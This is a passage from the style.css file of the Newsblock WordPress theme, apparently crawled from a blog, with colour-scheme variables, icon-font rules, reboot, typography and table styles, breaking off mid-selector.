

--- FILE ---
content_type: text/css
request_url: https://blog.integratorav.pl/wp-content/themes/newsblock/style.css?ver=1.0.2
body_size: 37069
content:
@charset "UTF-8";
/*
Theme Name:           Newsblock
Theme URI:            http://codesupply.co/themes/newsblock
Description:          News & Magazine WordPress Theme with Dark Mode
Author:               Code Supply Co.
Author URI:           https://codesupply.co
Version:              1.0.2
Tags:                 two-columns, right-sidebar, custom-colors, editor-style, theme-options, featured-images, custom-menu, sticky-post, translation-ready
License:              GNU General Public License version 3.0
License URI:          http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:          newsblock
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Base
# Utilities
# Layout
# Elements
# Widgets
# Media
# Vendors

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# CSS Variables
--------------------------------------------------------------*/
:root {
	--cs-common-border-radius: 0px;
	--cs-primary-border-radius: 0px;
	--cs-secondary-border-radius: 50%;
	--cs-styled-category-border-radius: 0;
	--cs-image-border-radius: 0px;
	--cs-header-topbar-height: 90px;
	--cs-header-height: 60px;
	--cs-header-initial-height: 100px;
	--cs-entry-content-width: 700px;
	--cs-entry-content-medium-width: 800px;
	--cs-entry-content-large-width: 1160px;
	--cs-entry-heading-large-width: 800px;
}

:root,
[site-data-scheme=default] {
	--cs-color-site-background: #ffffff;
	--cs-color-topbar-background: #FFFFFF;
	--cs-color-header-background: #FFFFFF;
	--cs-color-submenu-background: #FFFFFF;
	--cs-color-search-background: #f8f9fa;
	--cs-color-footer-background: #111111;
}

[site-data-scheme=dark] {
	--cs-color-site-background: #1c1c1c;
	--cs-color-topbar-background: #1c1c1c;
	--cs-color-header-background: #1c1c1c;
	--cs-color-submenu-background: #1c1c1c;
	--cs-color-search-background: #333335;
	--cs-color-footer-background: #1c1c1c;
}

:root,
[data-scheme=default] {
	--cs-color-contrast-50: #f8f9fa;
	--cs-color-contrast-100: #f8f9fa;
	--cs-color-contrast-200: #e9ecef;
	--cs-color-contrast-300: #dee2e6;
	--cs-color-contrast-400: #ced4da;
	--cs-color-contrast-500: #adb5bd;
	--cs-color-contrast-600: #6c757d;
	--cs-color-contrast-700: #495057;
	--cs-color-contrast-800: #343a40;
	--cs-color-contrast-900: #212529;
	--cs-color-button: #000000;
	--cs-color-button-contrast:#ffffff;
	--cs-color-button-hover: #282828;
	--cs-color-button-hover-contrast:#ffffff;
	--cs-color-styled-heading: #0ee6b0;
	--cs-color-styled-heading-contrast:#000000;
	--cs-color-styled-heading-hover: #0ee6b0;
	--cs-color-styled-heading-hover-contrast: #000000;
	--cs-color-styled-category: rgba(0,0,0,0.3);
	--cs-color-styled-category-contrast: #ffffff;
	--cs-color-styled-category-hover: #000000;
	--cs-color-styled-category-hover-contrast:#ffffff;
	--cs-color-category: #04bc8e;
	--cs-color-category-hover: #000000;
	--cs-color-category-underline: rgba(255,255,255,0);
	--cs-color-primary: #000000;
	--cs-color-primary-contrast: #ffffff;
	--cs-color-secondary: #818181;
	--cs-color-secondary-contrast: #000000;
	--cs-color-accent: #0a0a0a;
	--cs-color-accent-contrast: #ffffff;
	--cs-color-overlay-background: rgba(0,0,0,0.25);
}

[data-scheme=inverse] {
	--cs-color-contrast-50: rgba(255, 255, 255, 0.1);
	--cs-color-contrast-100: rgba(255, 255, 255, 0.1);
	--cs-color-contrast-200: rgba(255, 255, 255, 0.2);
	--cs-color-contrast-300: rgba(255, 255, 255, 0.3);
	--cs-color-contrast-400: rgba(255, 255, 255, 0.4);
	--cs-color-contrast-500: rgba(255, 255, 255, 0.5);
	--cs-color-contrast-600: rgba(255, 255, 255, 0.6);
	--cs-color-contrast-700: rgba(255, 255, 255, 0.7);
	--cs-color-contrast-800: rgba(255, 255, 255, 0.8);
	--cs-color-contrast-900: rgba(255, 255, 255, 0.9);
	--cs-color-primary: #ffffff;
	--cs-color-primary-contrast: #000000;
	--cs-color-secondary:rgba(255, 255, 255, 0.85);
	--cs-color-secondary-contrast: #000000;
	--cs-color-category: #ffffff;
	--cs-color-category-hover: rgba(255, 255, 255, 0.85);
}

[data-scheme=dark] {
	--cs-color-contrast-50: #000000;
	--cs-color-contrast-100: #333335;
	--cs-color-contrast-200: #49494b;
	--cs-color-contrast-300: #606062;
	--cs-color-contrast-400: #777778;
	--cs-color-contrast-500: #8e8e8f;
	--cs-color-contrast-600: #a4a4a5;
	--cs-color-contrast-700: #bbbbbc;
	--cs-color-contrast-800: #d2d2d2;
	--cs-color-contrast-900: #e9e9e9;
	--cs-color-button: #3d3d3d;
	--cs-color-button-contrast:#ffffff;
	--cs-color-button-hover: #242424;
	--cs-color-button-hover-contrast: #ffffff;
	--cs-color-styled-heading: #0ee6b0;
	--cs-color-styled-heading-contrast: #000000;
	--cs-color-styled-heading-hover: #0ee6b0;
	--cs-color-styled-heading-hover-contrast: #000000;
	--cs-color-styled-category: #000000;
	--cs-color-styled-category-contrast: #ffffff;
	--cs-color-styled-category-hover: #0ee6b0;
	--cs-color-styled-category-hover-contrast:#000000;
	--cs-color-category: #0ee6b0;
	--cs-color-category-hover: #ffffff;
	--cs-color-category-underline: rgba(255,255,255,0);
	--cs-color-primary: #ffffff;
	--cs-color-primary-contrast: #000000;
	--cs-color-secondary:#858585;
	--cs-color-secondary-contrast: #000000;
	--cs-color-accent: #0ee6b0;
	--cs-color-accent-contrast: #000000;
}

[data-scheme] {
	color: var(--cs-color-primary);
}

.cs-scheme-toggled[data-scheme] *,
.cs-scheme-toggled[data-scheme] *::after,
.cs-scheme-toggled[data-scheme] *::before {
	-webkit-transition: none !important;
	transition: none !important;
}

/*--------------------------------------------------------------
# Palette
--------------------------------------------------------------*/
:root,
[data-scheme=default] {
	--cs-palette-color-blue: #59BACC;
	--cs-palette-color-green: #58AD69;
	--cs-palette-color-orange: #FFBC49;
	--cs-palette-color-red: #e32c26;
	--cs-palette-color-black: #000000;
	--cs-palette-color-white: #FFFFFF;
	--cs-palette-color-secondary: "#818181";
	--cs-palette-color-gray-50: #f8f9fa;
	--cs-palette-color-gray-100: #f8f9fa;
	--cs-palette-color-gray-200: #e9ecef;
}

[data-scheme=inverse] {
	--cs-palette-color-black: #FFFFFF;
	--cs-palette-color-white: #000000;
	--cs-palette-color-secondary: rgba(255, 255, 255, 0.85);
	--cs-palette-color-gray-50: rgba(255, 255, 255, 0.1);
	--cs-palette-color-gray-100: rgba(255, 255, 255, 0.1);
	--cs-palette-color-gray-200: rgba(255, 255, 255, 0.2);
}

[data-scheme=dark] {
	--cs-palette-color-black: #FFFFFF;
	--cs-palette-color-white: #000000;
	--cs-palette-color-secondary: "#858585";
	--cs-palette-color-gray-50: #000000;
	--cs-palette-color-gray-100: #333335;
	--cs-palette-color-gray-200: #49494b;
}

/* Color Options
--------------------------------------------- */
.has-blue-color {
	color: var(--cs-palette-color-blue) !important;
}

.has-blue-background-color {
	background-color: var(--cs-palette-color-blue) !important;
}

.has-green-color {
	color: var(--cs-palette-color-green) !important;
}

.has-green-background-color {
	background-color: var(--cs-palette-color-green) !important;
}

.has-orange-color {
	color: var(--cs-palette-color-orange) !important;
}

.has-orange-background-color {
	background-color: var(--cs-palette-color-orange) !important;
}

.has-red-color {
	color: var(--cs-palette-color-red) !important;
}

.has-red-background-color {
	background-color: var(--cs-palette-color-red) !important;
}

.has-black-color {
	color: var(--cs-palette-color-black) !important;
}

.has-black-background-color {
	background-color: var(--cs-palette-color-black) !important;
}

.has-white-color {
	color: var(--cs-palette-color-white) !important;
}

.has-white-background-color {
	background-color: var(--cs-palette-color-white) !important;
}

.has-secondary-color {
	color: var(--cs-palette-color-secondary) !important;
}

.has-secondary-background-color {
	background-color: var(--cs-palette-color-secondary) !important;
}

.has-gray-50-color {
	color: var(--cs-palette-color-gray-50) !important;
}

.has-gray-50-background-color {
	background-color: var(--cs-palette-color-gray-50) !important;
}

.has-gray-100-color {
	color: var(--cs-palette-color-gray-100) !important;
}

.has-gray-100-background-color {
	background-color: var(--cs-palette-color-gray-100) !important;
}

.has-gray-200-color {
	color: var(--cs-palette-color-gray-200) !important;
}

.has-gray-200-background-color {
	background-color: var(--cs-palette-color-gray-200) !important;
}

/*--------------------------------------------------------------
# Icons
--------------------------------------------------------------*/
@font-face {
	font-family: "cs-icons";
	src: url("./assets/static/icon-fonts/icons.ttf") format("truetype"), url("./assets/static/icon-fonts/icons.woff") format("woff"), url("./assets/static/icon-fonts/icons.svg#icons") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
[class^=cs-icon-],
[class*=" cs-icon-"] {
	font-family: "cs-icons" !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.cs-icon-pinterest:before {
	content: "";
}

.cs-icon-arrow-long-bottom:before {
	content: "";
}

.cs-icon-arrow-long-top:before {
	content: "";
}

.cs-icon-arrow-long-left:before {
	content: "";
}

.cs-icon-arrow-long-right:before {
	content: "";
}

.cs-icon-instagram:before {
	content: "";
}

.cs-icon-youtube-alt:before {
	content: "";
}

.cs-icon-dot-single:before {
	content: "";
}

.cs-icon-pause:before {
	content: "";
}

.cs-icon-send:before {
	content: "";
}

.cs-icon-share-top:before {
	content: "";
}

.cs-icon-volume-x:before {
	content: "";
}

.cs-icon-volume:before {
	content: "";
}

.cs-icon-pause-circle:before {
	content: "";
}

.cs-icon-play-circle:before {
	content: "";
}

.cs-icon-clock:before {
	content: "";
}

.cs-icon-bag:before {
	content: "";
}

.cs-icon-cart:before {
	content: "";
}

.cs-icon-activity:before {
	content: "";
}

.cs-icon-alert-circle:before {
	content: "";
}

.cs-icon-arrow-down:before {
	content: "";
}

.cs-icon-arrow-down-circle:before {
	content: "";
}

.cs-icon-arrow-left:before {
	content: "";
}

.cs-icon-arrow-left-circle:before {
	content: "";
}

.cs-icon-arrow-right:before {
	content: "";
}

.cs-icon-arrow-right-circle:before {
	content: "";
}

.cs-icon-arrow-up-circle:before {
	content: "";
}

.cs-icon-at-sign:before {
	content: "";
}

.cs-icon-award:before {
	content: "";
}

.cs-icon-bookmark:before {
	content: "";
}

.cs-icon-chevron-down:before {
	content: "";
}

.cs-icon-chevron-left:before {
	content: "";
}

.cs-icon-chevron-right:before {
	content: "";
}

.cs-icon-chevron-up:before {
	content: "";
}

.cs-icon-circle:before {
	content: "";
}

.cs-icon-eye:before {
	content: "";
}

.cs-icon-file:before {
	content: "";
}

.cs-icon-file-text:before {
	content: "";
}

.cs-icon-film:before {
	content: "";
}

.cs-icon-help-circle:before {
	content: "";
}

.cs-icon-info:before {
	content: "";
}

.cs-icon-menu:before {
	content: "";
}

.cs-icon-message-square:before {
	content: "";
}

.cs-icon-more-horizontal:before {
	content: "";
}

.cs-icon-more-vertical:before {
	content: "";
}

.cs-icon-music:before {
	content: "";
}

.cs-icon-play:before {
	content: "";
}

.cs-icon-play-circle:before {
	content: "";
}

.cs-icon-plus-circle:before {
	content: "";
}

.cs-icon-search:before {
	content: "";
}

.cs-icon-share:before {
	content: "";
}

.cs-icon-tag:before {
	content: "";
}

.cs-icon-watch:before {
	content: "";
}

.cs-icon-x:before {
	content: "";
}

.cs-icon-x-circle:before {
	content: "";
}

.cs-icon-x-square:before {
	content: "";
}

.cs-icon-youtube:before {
	content: "";
}

.cs-icon-zap:before {
	content: "";
}

.cs-icon-zoom-in:before {
	content: "";
}

.cs-icon-zoom-out:before {
	content: "";
}

.cs-icon-mail:before {
	content: "";
}

.cs-icon-bar-chart:before {
	content: "";
}

.cs-icon-image:before {
	content: "";
}

.cs-icon-moon:before {
	content: "";
}

.cs-icon-sun:before {
	content: "";
}

/*--------------------------------------------------------------
# Section Heading
--------------------------------------------------------------*/
.cnvs-block-section-heading {
	--cnvs-section-heading-color: var(--cs-color-primary);
	--cnvs-section-heading-border-color: var(--cs-color-contrast-200);
	--cnvs-section-heading-icon-color: var(--cs-color-primary);
	--cnvs-section-heading-accent-block-backround: var(--cs-color-primary);
	--cnvs-section-heading-accent-block-color: var(--cs-color-primary-contrast);
	font-family: var(--cs-font-section-headings-family);
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
}
.cnvs-block-section-heading .cnvs-section-title {
	font-family: var(--cs-font-section-headings-family);
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
}

.is-style-cnvs-block-section-heading-18 .cnvs-section-title,
.section-heading-default-style-18 .is-style-cnvs-block-section-heading-default .cnvs-section-title {
	font-family: var(--cs-font-decorated-heading-family);
	font-size: var(--cs-font-decorated-heading-font-size);
	font-weight: var(--cs-font-decorated-heading-weight);
	text-transform: var(--cs-font-decorated-heading-text-transform);
	line-height: var(--cs-font-decorated-heading-line-height);
	letter-spacing: var(--cs-font-decorated-heading-letter-spacing);
}

/*--------------------------------------------------------------
## Reboot
--------------------------------------------------------------*/
*,
*::before,
*::after {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block;
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #000000;
	text-align: left;
	background-color: #ffffff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
	outline: 0 !important;
}

hr, .wp-block-separator {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: 1rem;
}

p {
	margin-top: 0;
	margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0;
	-webkit-text-decoration-skip-ink: none;
	text-decoration-skip-ink: none;
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit;
}

ol,
ul,
dl {
	margin-top: 0;
	margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
	margin-bottom: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin-bottom: 0.5rem;
	margin-left: 0;
}

blockquote {
	margin: 0 0 1rem;
}

b,
strong {
	font-weight: bolder;
}

small {
	font-size: 80%;
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

a {
	color: var(--cs-color-primary);
	text-decoration: none;
	background-color: transparent;
	-webkit-transition: color 0.25s;
	transition: color 0.25s;
}
a:hover {
	color: var(--cs-color-primary);
	text-decoration: none;
}

a:not([href]) {
	color: inherit;
	text-decoration: none;
}
a:not([href]):hover {
	color: inherit;
	text-decoration: none;
}

pre,
code,
kbd,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	font-size: 1em;
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
}

figure {
	margin: 0 0 1rem;
}

img {
	vertical-align: middle;
	border-style: none;
}

svg {
	overflow: hidden;
	vertical-align: middle;
}

table, .wp-block-table {
	border-collapse: collapse;
}

caption {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom;
}

th {
	text-align: inherit;
}

label {
	display: inline-block;
	margin-bottom: 0.5rem;
}

button {
	border-radius: 0;
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

select {
	word-wrap: normal;
}

button,
[type=button],
[type=reset],
[type=submit] {
	-webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
	cursor: pointer;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
	padding: 0;
	border-style: none;
}

input[type=radio],
input[type=checkbox] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
	-webkit-appearance: listbox;
}

textarea {
	overflow: auto;
	resize: vertical;
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0;
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: 0.5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal;
}

progress {
	vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto;
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none;
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button;
}

output {
	display: inline-block;
}

summary {
	display: list-item;
	cursor: pointer;
}

template {
	display: none;
}

[hidden] {
	display: none !important;
}

.screen-reader-text, .sr-only {
	display: none;
}

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
html {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	font-family: var(--cs-font-base-family);
}

body {
	font-family: var(--cs-font-base-family);
	font-size: var(--cs-font-base-size);
	font-weight: var(--cs-font-base-weight);
	font-style: var(--cs-font-base-style);
	line-height: var(--cs-font-base-line-height);
	letter-spacing: var(--cs-font-base-letter-spacing);
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	margin-top: 0;
	margin-bottom: 1rem;
	word-wrap: break-word;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
}

h1, .h1 {
	font-size: 3rem;
}

h2, .h2 {
	font-size: 2.5rem;
}

h3, .h3 {
	font-size: 1.875rem;
}

h4, .h4 {
	font-size: 1.5rem;
}

h5, .h5 {
	font-size: 1.25rem;
}

h6, .h6 {
	font-size: 1rem;
}

hr, .wp-block-separator {
	border: 0;
	border-top: 1px solid var(--cs-color-contrast-200);
}

small, .small {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

mark, .mark {
	padding: 0.2em;
	background-color: #fcf8e3;
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

figcaption,
cite,
caption,
time {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cs-section-heading {
	font-family: var(--cs-font-section-headings-family);
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
	margin-bottom: 0;
}

.cs-section-heading-common {
	border-bottom: 4px solid var(--cs-color-contrast-200);
	padding-bottom: 1em;
}

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table, .wp-block-table {
	width: 100%;
	max-width: 100%;
	border-collapse: collapse;
	margin-bottom: 0;
	text-align: left;
}
table th, .wp-block-table th,
table td,
.wp-block-table td {
	padding: 0.75rem;
	vertical-align: middle;
	border: none;
	border-top: 1px solid var(--cs-color-contrast-200);
}
table thead, .wp-block-table thead {
	border-bottom: 2px solid var(--cs-color-contrast-200);
}
table thead th, .wp-block-table thead th {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
}
table tfoot, .wp-block-table tfoot {
	border-top: 2px solid var(--cs-color-contrast-200);
}
table tbody + tbody, .wp-block-table tbody + tbody {
	border-top: 2px solid var(--cs-color-contrast-200);
}
table th, .wp-block-table th,
table td,
.wp-block-table td {
	border: 1px solid var(--cs-color-contrast-200);
}
table thead th, .wp-block-table thead th,
table thead td,
.wp-block-table thead td {
	border-bottom-width: 1px;
}

.wp-block-table.is-style-stripes {
	border-bottom: none;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: var(--cs-color-contrast-100);
}
.wp-block-table figcaption {
	background-color: var(--cs-color-contrast-200);
	padding: 0.75rem;
	color: var(--cs-color-secondary);
	text-align: left;
}

.cs-table-bordered th,
.cs-table-bordered td {
	border: 1px solid var(--cs-color-contrast-200);
}
.cs-table-bordered thead th,
.cs-table-bordered thead td {
	border-bottom-width: 1px;
}

.cs-table-striped tbody tr:nth-of-type(odd) {
	background-color: var(--cs-color-contrast-100);
}

@media (max-width: 599.98px) {
	.cs-table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 719.98px) {
	.cs-table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 1019.98px) {
	.cs-table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 1199.98px) {
	.cs-table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 1919.98px) {
	.cs-table-responsive-full {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
.cs-table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}

/*--------------------------------------------------------------
## Entry
--------------------------------------------------------------*/
.cs-main-content .entry-content > *:last-child:after,
.cs-main-content .entry-summary > *:last-child:after {
	content: "";
	clear: both;
	display: table;
}
.cs-main-content .entry-content > *,
.cs-main-content .entry-content .wp-block-column > *,
.cs-main-content .entry-content .wp-block-group__inner-container > *,
.cs-main-content .entry-content .wp-block-cover__inner-container > *,
.cs-main-content .entry-content .wp-block-media-text__content > *,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *,
.cs-main-content .entry-summary > *,
.cs-main-content .entry-summary .wp-block-column > *,
.cs-main-content .entry-summary .wp-block-group__inner-container > *,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *,
.cs-main-content .entry-summary .wp-block-media-text__content > *,
.cs-main-content .entry-summary .cnvs-block-column-inner > div > *,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > * {
	margin-top: 32px;
	margin-bottom: 32px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content > *,
.cs-main-content .entry-content .wp-block-column > *,
.cs-main-content .entry-content .wp-block-group__inner-container > *,
.cs-main-content .entry-content .wp-block-cover__inner-container > *,
.cs-main-content .entry-content .wp-block-media-text__content > *,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *,
.cs-main-content .entry-summary > *,
.cs-main-content .entry-summary .wp-block-column > *,
.cs-main-content .entry-summary .wp-block-group__inner-container > *,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *,
.cs-main-content .entry-summary .wp-block-media-text__content > *,
.cs-main-content .entry-summary .cnvs-block-column-inner > div > *,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > * {
		margin-top: 32px;
		margin-bottom: 32px;
	}
}
.cs-main-content .entry-content > *:first-child,
.cs-main-content .entry-content .wp-block-column > *:first-child,
.cs-main-content .entry-content .wp-block-group__inner-container > *:first-child,
.cs-main-content .entry-content .wp-block-cover__inner-container > *:first-child,
.cs-main-content .entry-content .wp-block-media-text__content > *:first-child,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *:first-child,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *:first-child,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *:first-child,
.cs-main-content .entry-summary > *:first-child,
.cs-main-content .entry-summary .wp-block-column > *:first-child,
.cs-main-content .entry-summary .wp-block-group__inner-container > *:first-child,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *:first-child,
.cs-main-content .entry-summary .wp-block-media-text__content > *:first-child,
.cs-main-content .entry-summary .cnvs-block-column-inner > div > *:first-child,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *:first-child,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > *:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content > *:last-child,
.cs-main-content .entry-content .wp-block-column > *:last-child,
.cs-main-content .entry-content .wp-block-group__inner-container > *:last-child,
.cs-main-content .entry-content .wp-block-cover__inner-container > *:last-child,
.cs-main-content .entry-content .wp-block-media-text__content > *:last-child,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *:last-child,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *:last-child,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *:last-child,
.cs-main-content .entry-summary > *:last-child,
.cs-main-content .entry-summary .wp-block-column > *:last-child,
.cs-main-content .entry-summary .wp-block-group__inner-container > *:last-child,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *:last-child,
.cs-main-content .entry-summary .wp-block-media-text__content > *:last-child,
